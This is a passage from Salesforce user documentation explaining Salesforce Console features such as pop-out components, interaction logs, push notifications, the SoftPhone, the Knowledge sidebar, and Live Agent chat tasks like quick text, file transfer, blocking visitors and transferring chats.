

### SEE ALSO:

[Work with Keyboard Shortcuts in a Salesforce Console](#page-2346-2) [Use a Salesforce Console](#page-2342-1)

# <span id="page-2349-0"></span>Guidelines for Working with Salesforce Console Multi-Monitor Components

Move portions of a console to different areas of your computer screens so that you can view data in ways that help you work best.

After a Salesforce admin turns on multi-monitor components, you can pop out and drag primary tabs and Open CTI SoftPhones to other locations on your screens. You can also move the History component, Live Agent chats (but not the footer component), and any custom console components or Force.com Canvas components in a console's footer. To use multi-monitor components, you might need to update your browser's settings to: (1) allow popup windows; (2) open links in windows, not tabs.

To pop out and drag primary tabs, click **a** and select **Pop out primary tabs**. To return primary

tabs to their original browser, click **and select Pop tabs back into console**.

To pop out and drag components in a console's footer, click the items and select  $\boxed{\text{c}}$  . To return

items to their original browser, click . To refresh a popped out footer component, right-click on it and choose **Reload** or **Refresh**. When you refresh a popped out footer component, it's returned to the console's footer.

If pinned lists are set up, a playground appears as a blank area next to lists and it says Drag Footer Components Here. Use this area to keep track of Salesforce windows among several applications on your screens.

- Important: Popped out items close and lose their positions on your screens when you: (1) log out of Salesforce; (2) click **Setup**; (3) click a link to leave a console; (4) refresh or close your browsers.
	- Note: You can't pop out SoftPhones built with versions 3.0 or 4.0 of the CTI Toolkit.
	- Tip: Any items popped out of the console have blue headings to help you locate them among other windows on your screens.

To use keyboard shortcuts from popped out components, focus on the correct window. For example, if you're focused on a window with the navigation tab, the default shortcut to go to primary tabs, key command P, won't work.

SEE ALSO:

[Use a Salesforce Console](#page-2342-1)

# EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

# <span id="page-2350-0"></span>Add Notes to Records in a Salesforce Console

The interaction log helps you quickly add notes to records on a console's primary tabs.

If you're assigned to an interaction log layout, you can access the log from a console's footer. Logs appear on items that have an Activity History related list, such as accounts and contacts, but not solutions. Logs aren't available for reports, dashboards, Salesforce CRM Content, the Article Management tab, or Visualforce pages.

To show or hide the interaction log, hover over the log's border and click  $\bullet$  or  $\bullet$ . To resize the interaction log and a detail page, drag the bar in between them. To help you quickly save notes on customers, when a contact appears on a subtab, the contact's name is added to the log's Name. However, you can change the Name before you save a log. When you click **Clear Log** to remove notes or a Subject, any saved notes aren't removed—they're stored on the record's Activity History related list. For easy review and retrieval, all logs are saved as tasks on records' Activity History related list.



Note: Administrators can customize the fields that appear on logs.

Tip: If you use a SoftPhone, click **Add Call Data** to add a call's date and time to the log. When screen popup windows appear from inbound calls, click **End Call** to end the call and save any updates that you've made to the log.

### <span id="page-2350-1"></span>SEE ALSO:

[Use a Salesforce Console](#page-2342-1)

# View Push Notifications in a Salesforce Console

Push notifications are visual indicators that appear when a record or field you're viewing was changed by others.

After a Salesforce admin configures push notifications, visual indicators for record or field changes appear on lists and detail pages. When changes happen, detail pages automatically refresh and show updates, or notifications appear as dialog boxes. Lists display notifications as:

# EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view the interaction log:

**•** "Read" on tasks

To save notes in the interaction log:

**•** "Edit" on tasks

# EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

### **Push Notifications for Lists**



(1) Yellow when a record changes. (2) Blue if it's the last item you viewed. (3) Bold and italic when a field specified by an admin changes.

# Note:

- **•** These objects and their fields are available for push notifications: accounts, contacts, cases, leads, opportunities, campaigns, tasks, and custom objects.
- **•** Push notifications aren't available in the console in Professional Edition.
- **•** If you set up push notifications for the lead object and use Data.com Clean rules, push notifications are triggered in the console. Keep in mind that extra notifications can affect your push notification limit.

### <span id="page-2351-0"></span>SEE ALSO:

[Use a Salesforce Console](#page-2342-1)

# Use a SoftPhone with a Salesforce Console

A SoftPhone in a console lets you view records related to phone calls, as well as receive, place, and transfer calls.

You can access a SoftPhone if you're assigned to a call center using a CTI adapter built with version 3.0 or 4.0 of the [CTI Toolkit,](#page-2531-0) or if you're using a call center built with [Open CTI.](#page-2530-0)

Click to display a SoftPhone from the footer of a console. Use the interaction log to write notes in call logs. A call log is an activity record that automatically generates when you use a SoftPhone, and it tracks the phone number, caller, date, time, and duration of the call. You can view call logs in the Activity History related list of any record associated with the call..

Important: Data might not save properly when you: (1) Refresh your browser during a call; (2) use a SoftPhone in multiple browsers simultaneously; (3) switch to a SoftPhone in a browser without a console.

 $\Box$  Note: If you're using a CTI adapter built with version 4.0 of the CTI Toolkit,  $\Box$  displays in the footer even when you're not connected to the adapter.

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view and use the SoftPhone:

**•** Member of a call center



Tip: You can hide the SoftPhone by clicking , but you can't move it away from the footer of a console. You can also resize the height of a SoftPhone by dragging the bar on top of it. When you click **End Call**, any updates you've made to the interaction log are saved before the call ends.

SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Salesforce Call Center](#page-2533-0) [Use a Salesforce Console](#page-2342-1)

# <span id="page-2352-0"></span>Find Knowledge Articles in a Salesforce Console

If Salesforce Knowledge and the Knowledge sidebar is set up by an administrator, articles automatically appear when you select a case in a console.

To help you solve cases faster, suggested articles appear in the sidebar as you type details into a case's Subject. Only articles updated within the last 30 days appear, but you can view older articles by specifying a search term or filtering search results. To filter articles by a specific category, language, or validation status, click  $\blacksquare$  and choose filter options. To access these filters, validation status and multilingual articles must be enabled . An administrator determines which languages are available for articles. The columns available in the sidebar are New, Article Title, and Most Viewed. You can drag the bar in between the columns to resize them, but you can't add, remove, or rearrange columns.

To find articles to help you solve a case, click  $\overline{Q}$ , type keywords into Search, and click **Go**. To attach an article to a case, click the checkbox next to the article and click **Attach to Case**. You can only attach an article to a saved case.  $\blacksquare$  displays next to an article already attached to a case.

To change the number of articles displayed, click the article count indicator in the lower left corner of the sidebar and choose a setting. You can view 10, 25, 50, 100, or 200 articles at a time. When you change this setting, you return to the first page of the list.

To show or hide the sidebar, hover over the scrollbar and click  $\bullet$  or  $\bullet$ . You can drag the bar in between the articles sidebar and a detail page to resize the width of either one.

SEE ALSO:

[Use a Salesforce Console](#page-2342-1)

# EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view Salesforce Knowledge articles:

**•** "Read" on the article's article type

To add Salesforce Knowledge articles to cases:

**•** "Edit" on cases

# <span id="page-2353-0"></span>Live Agent for Support Agents

Welcome to Live Agent for support agents! Live Agent is a comprehensive chat solution that makes it easy for you to support customers.

As a support agent, you assist dozens of customers with their support issues every day. Live Agent is a chat solution that's fully integrated with the rest of Salesforce, making it easy for you to access all the information you need about your customers in a single workspace. In addition, Salesforce leverages the power of the Service Cloud, giving you access to important tools like a knowledge base and pre-defined support messages, that let you assist your customers and close cases more quickly.

Whether you're a seasoned veteran or new to Live Agent, there are several tools at your disposal that make it easy to assist multiple customers at the same time with chat. Let's get started.

SEE ALSO:

[Live Agent for Support Supervisors](#page-2376-0) [Live Agent for Administrators](#page-2553-0) [Permissions for Live Agent Support Agents](#page-2556-0)

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# Assist Customers with Chat

Use Live Agent to quickly help your customers solve issues.

Using Live Agent in the Salesforce console gives you access to several other Service Cloud products that let you assist customers in a comprehensive way.

### [Change Your Live Agent Status](#page-2355-0)

Change your Live Agent status to control when you're available to receive new and transferred chats.

#### [Chat with Customers](#page-2356-0)

Accept incoming chat requests to begin chatting with customers.

### [Access Customer Details During a Chat](#page-2357-0)

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

#### [Send Quick Text Messages in Chats](#page-2358-0)

Send pre-written messages to chat customers to send common messages more quickly.

#### [Transfer Files During a Chat](#page-2359-0)

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

### [Block Unwanted Chat Customers](#page-2362-0)

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

#### [End a Chat Session](#page-2363-0)

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

#### [Change Your Live Agent Status](#page-2355-0)

Change your Live Agent status to control when you're available to receive new and transferred chats.

#### [Chat with Customers](#page-2356-0)

Accept incoming chat requests to begin chatting with customers.

#### [Access Customer Details During a Chat](#page-2357-0)

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

#### [Send Quick Text Messages in Chats](#page-2358-0)

Send pre-written messages to chat customers to send common messages more quickly.

#### [Transfer Files During a Chat](#page-2359-0)

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

#### [Block Unwanted Chat Customers](#page-2362-0)

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

#### [End a Chat Session](#page-2363-0)

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# <span id="page-2355-0"></span>Change Your Live Agent Status

Change your Live Agent status to control when you're available to receive new and transferred chats.

In Live Agent, you can set your online status to online, away, or offline. When you exit Live Agent, your status automatically changes to offline and any active chat sessions end.

- **1.** Click the Live Agent footer widget to open the chat monitor.
- **2.** Click the drop-down arrow in the upper right corner of the chat monitor to view your status options.
- **3.** Select your status.

### [Live Agent Statuses](#page-2355-1)

Live Agent statuses define how you can interact with customers while you're online, away, or offline.

#### [Live Agent Statuses](#page-2355-1)

Live Agent statuses define how you can interact with customers while you're online, away, or offline.

### <span id="page-2355-1"></span>Live Agent Statuses

Live Agent statuses define how you can interact with customers while you're online, away, or offline.



# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

# <span id="page-2356-0"></span>Chat with Customers

Accept incoming chat requests to begin chatting with customers.

When you receive a new chat or transfer request, the pending request appears in your chat monitor. You can see the deployment or website the chat came from, the customer's name (if it's available), and the number of minutes the request has been waiting to be answered.

You can chat with several customers at the same time. Each chat sessions opens in a separate primary tab.

- **1.** In the chat monitor, click **Accept** on the chat request. The chat log opens in a new primary tab.
- **2.** Type your message to the customer in the message field.
- **3.** Click **Send** or hit ENTER on your keyboard to send your message to the customer.
- **4.** Click **End Chat** when you're done assisting the customer.

If the customer ends the chat first, a notice appears in the chat log.

### SEE ALSO:

[Send Quick Text Messages in Chats](#page-2358-0) [Attach Articles to Live Agent Chats](#page-2360-0) [Transfer Chats](#page-2365-0) [Transfer Files During a Chat](#page-2359-0) [Attach Records to Chat Transcripts](#page-2361-0) [End a Chat Session](#page-2363-0)

# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# <span id="page-2357-0"></span>Access Customer Details During a Chat

When you accept a chat request, a details tab for that chat opens automatically. The details tab includes information about the visitor and lets you look up records related to the chat, such as contacts and cases.

**•** To search for a record, type a name in the relevant box in the Related Entities section of the

page, then click  $\Box$ . To associate a record you find to the chat, select it from the search results list and click **Save**.

In older organizations, you could access records and visitor details from the Related Entities panel during chats. However, starting with Summer '14, the Related Entities panel in the details tab isn't available for new Live Agent customers. Existing customers will continue to have access to the Related Entities panel.

- Once you associate an existing record to the chat, click the name of the record to open it in a new tab.
- **•** To create a new record, click **New Case**, **New Lead**, **New Contact**, or **New Account**.

# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To search for and view a record:

**•** "Read" on the object AND

> "Create" on Live Chat **Transcripts**

- To create a new record:
- **•** "Create" on the object AND

"Create" on Live Chat **Transcripts** 

To edit a record:

**•** "Edit" on the object AND

> "Create" on Live Chat **Transcripts**

To delete a record:

**•** "Delete" on the object AND

"Create" on Live Chat **Transcripts** 

# <span id="page-2358-0"></span>Send Quick Text Messages in Chats

Send pre-written messages to chat customers to send common messages more quickly.

Quick Text lets you respond to customers more efficiently by letting you insert predefined messages, such as greetings or common troubleshooting steps, into your chat messages.



Note: If you don't have access to Quick Text, contact your Salesforce admin.

- **1.** While chatting with a customer, type ;; in the message field. A list of Quick Text messages appears. The messages you've used most recently appear at the top of the list.
- **2.** To see additional Quick Text messages that are available, type a word or phrase. A list of messages that include those words appears.
- **3.** To see the title and full text of a message, click it once or highlight it using the arrow keys on your keyboard. The full message appears at the bottom of the Quick Text list.

- **4.** To select a message and add it to your chat, double-click it or highlight it and hit ENTER on your keyboard.
- **5.** To send the message, click **Send** or hit ENTER on your keyboard.

SEE ALSO:

[Create Quick Text Messages](#page-2582-0)

# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To access Quick Text while chatting with visitors in Live Agent:

**•** "Read" on Quick Text

# <span id="page-2359-0"></span>Transfer Files During a Chat

Give customers the ability to upload and transfer files during a chat so they can easily share more information about their issues.

For example, if a customer is receiving an error when they try to complete a process, they can upload and transfer a screenshot of the error message to the agent.

Before a customer can upload a file, you must associate the chat with a record, such as a case or a contact. Since the chat transcript isn't created until you end the chat, you can't attach a customer's file directly to the transcript during the chat.

- **1.** Click  $\mathcal O$  to search for or create a record to attach to the chat.
- **2.** Click the file transfer icon  $( \Box )$ .
	- Note: A customer can't upload a file until you initiate the file transfer by clicking the file transfer icon. This helps prevent customers from uploading unsolicited or potentially dangerous files into the chat.
- **3.** Select the record you chose in the first step to attach the transferred file to. The customer receives a prompt to upload their file to the chat window. The file can't exceed 25 MB.
- **4.** When the customer has sent the file through the chat, click the link in the chat log to view the file.

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To use the Salesforce console:

**•** "Live Agent" is enabled and set up

AND

Live Agent is set up in a Salesforce console app

# Add Attachments to a Chat

### <span id="page-2360-0"></span>Attach Articles to Live Agent Chats

Use the Knowledge One widget to find articles that help solve customer issues during chats.

The Knowledge One widget is only available if your Salesforce org uses Knowledge and your Salesforce admin has included the tool in your Salesforce console app.

- **1.** When chatting with a visitor, click an article from the list in the Knowledge One widget. A tab with the full text of the article opens.
- **2.** To search for a specific article in the list, type a word or phrase in the text box in the widget and  $click$  or press ENTER.
	- Alternatively, click  $\boxed{\bullet}$  at the top of the widget to search all articles, including those not in the list. The main widget search gives you the option of limiting your results to specific types of articles.
	- **•** To filter your search results, click **Filters** and choose how you want to restrict your search.
- **3.** When you find the article you want, click  $\blacksquare$ , then click **Share**. The text of the article appears in the chat text box.
- **4.** Click **Send** or press ENTER on your keyboard to send the article to the visitor.
	- Note: You can send articles to visitors only if your admin has set up a Chat Answer field  $\boldsymbol{\sigma}$ on articles. If this field isn't set up, you can view articles but can't include them in chats.

SEE ALSO:

[Set Up Chat Answers from Knowledge Articles](#page-2591-0)

# **EDITIONS**

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To search for and view an article:

**•** "Read" on the article type

# <span id="page-2361-0"></span>Attach Records to Chat Transcripts

Search for or create records to attach to a chat transcript as you chat with customers.

Find existing records or create new ones to associate with a transcript as you chat with customers. For example, you can create a new case based on the customer's issue, or search for the customer's existing contact record and attach these records to the transcript for later reference. You can attach standard or custom records to your chat transcripts.

**1.** While chatting with a customer, click  $\bullet$  to attach a record to the transcript.

Note: You can only attach one of each type of record to a chat transcript. For example, you can't attach more than one case to a single transcript.

- **2.** To search for an existing record:
	- **a.** Click the search icon  $($   $\bullet$  ) in the records window next to the type of record you want to search for.
	- **b.** Type the name of the record and hit ENTER. The record opens in a new tab.
	- **c.** Click the attach icon  $\overline{O}$  again.
	- **d.** Select the check box next to the record you searched for to link it to the chat transcript.
- **3.** To create a new record:
	- **a.** Click the create icon  $($   $)$  next to the type of record you want to create.
	- **b.** Complete the information in the new record and save it. The record will automatically link to the transcript once the record is created.
- **4.** After you complete the chat with the customer, exit the chat.
- **5.** If prompted, click **Save**.

The records you linked are now attached to the transcript. You can access them from the transcript's detail view.

SEE ALSO:

[Live Agent Transcripts](#page-2371-0)

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To search for and view a record:

**•** "Read" on the object AND

> "Create" on Live Chat **Transcripts**

To create a new record:

**•** "Create" on the object AND

> "Create" on Live Chat **Transcripts**

### To edit a record:

**•** "Edit" on the object AND

> "Create" on Live Chat **Transcripts**

To delete a record:

**•** "Delete" on the object AND

"Create" on Live Chat **Transcripts** 

# <span id="page-2362-0"></span>Block Unwanted Chat Customers

You can block chats from troublesome customers right from the Salesforce console. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat.

Blocking a chat ends the chat and blocks any new chat requests coming from that user's IP (Internet Protocol) address.

If your Salesforce org is receiving many spam chats from a particular region, your administrator can block entire ranges of IP addresses.

**1.** In the interaction pane, click the  $\Box$  icon.

- **2.** (Optional) Enter a comment explaining why you're blocking this visitor.
- **3.** Click **Block**.

When you click **Block** , you immediately end the chat, and the visitor sees a notification that an agent ended the chat. If multiple agents are engaged in a conference, **Block** immediately ends the conference, and the other agents are also notified.

If you don't see the in your console, contact your Salesforce admin to enable it. Only a Salesforce admin can unblock an IP address.

# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# <span id="page-2363-0"></span>End a Chat Session

End a chat session after you've finished chatting with a customer and updating the records related to their chat.

After you end a chat with a customer, the primary and secondary tabs related to that chat remain open in your console. Close them to save your work and free up space to take on more chats.

- **1.** Close the primary tab for the chat.
- **2.** If prompted, click **Save**.

# Collaborate and Request Help

# Transfer Chats to an Agent, Skill, or Button

Live Agent chats can be transferred to another agent, skill, or button so your customers always receive the highest-quality help from the most relevant sources.

Just as you forward an email or pass a case to another agent, you can transfer a Live Agent chat. Transferring is useful when a customer has an issue that another agent can solve, or requires an agent with a particular skill. How the chat gets to the next agent depends on the kind of transfer you use.

There are three types of transfers: Transfer to Agent, Transfer to Skill, and Transfer to Button. To ensure that your customers get help as quickly as possible, certain chat transfer types can exceed agents' configured capacity. You can set agent capacity through the Live Agent Configuration, or the Presence Configuration if your organization uses Omni-Channel.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the :

**•** Live Agent is enabled, set up, and included in a app

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud



When chats are transferred directly to an agent or skill group, the transferred chats are allowed to exceed the accepting agent's capacity. This means that agents always receive a chat request, even if they're handling the maximum allowed number of chats. If the transfer request is rejected or times out, the original agent can try another recipient or transfer method.

Chats routed from buttons or queues always respect the configured agent capacity. So, agents assigned to that button or queue don't receive the transfer request—or any other chat requests—until they have open capacity. But don't worry: customers still won't get stuck waiting for another agent. When a chat is sent to the next queue, it's added into the list of incoming chats by its age, so it will appear higher up than brand-new chat requests.

When an agent accepts a transferred chat, the records attached to the chat transcript, like a case or contact, open alongside the chat in the workspace. The accepting agent has the information to start assisting the customer right away, without having to search for related records. These records are also completely up-to-date, as the previous agent is prompted to save any changes when the transfer is initiated.



 $\triangledown$  Note: If the accepting agent doesn't have permissions to view one or more of the attached objects, those items won't open in the transferred workspace.

### [Transfer Chats](#page-2365-0)

You can transfer chat sessions to other agents when a customer needs extra help with an issue, or to make room for new requests.

### [Transfer Chats](#page-2365-0)

You can transfer chat sessions to other agents when a customer needs extra help with an issue, or to make room for new requests.

## <span id="page-2365-0"></span>Transfer Chats

You can transfer chat sessions to other agents when a customer needs extra help with an issue, or to make room for new requests.

**1.** While chatting with a customer, click **Transfer**.

